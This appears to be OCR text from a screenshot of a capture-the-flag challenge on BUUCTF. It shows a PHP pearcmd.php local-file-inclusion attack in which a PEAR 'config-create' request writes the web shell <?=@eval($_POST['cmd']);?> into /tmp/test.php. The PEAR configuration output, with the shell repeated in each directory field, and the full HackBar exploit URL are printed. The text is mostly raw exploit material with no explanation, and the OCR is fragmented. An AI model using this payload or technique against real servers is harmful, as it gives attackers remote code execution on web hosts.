 CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear PEAR documentation directory doc_dir /&file=/usr/local/lib/
php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/docs PHP extension directory ext_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?
=@eval($_POST[%27cmd%27]);?%3E/pear/ext PEAR directory php_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/php PEAR Installer
cache directory cache_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/cache PEAR configuration file cfg_dir /&file=/usr/local/lib/php/
pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/cfg directory PEAR data directory data_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?
=@eval($_POST[%27cmd%27]);?%3E/pear/data PEAR Installer download download_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/
download directory Systems manpage files man_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/man directory PEAR metadata directory
metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure
PEAR Installer temp directory temp_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/temp PEAR test directory test_dir /&file=/usr/local/lib/
php/pearcmd.php&/%3C?=@eval($_POST[%27cmd%27]);?%3E/pear/tests PEAR www files directory www_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?
=@eval($_POST[%27cmd%27]);?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for
password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for
username maintainers) User Configuration File Filename /tmp/test.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/
test.php"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://67ab7501-c3cc-4700-9ad8-9a42bc67a146.node5.buuoj.cn:81/index.php//usr/local/lib/php/pearcmd.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>+/tmp/
test.php
Post data Referer User Agent Cookies Clear All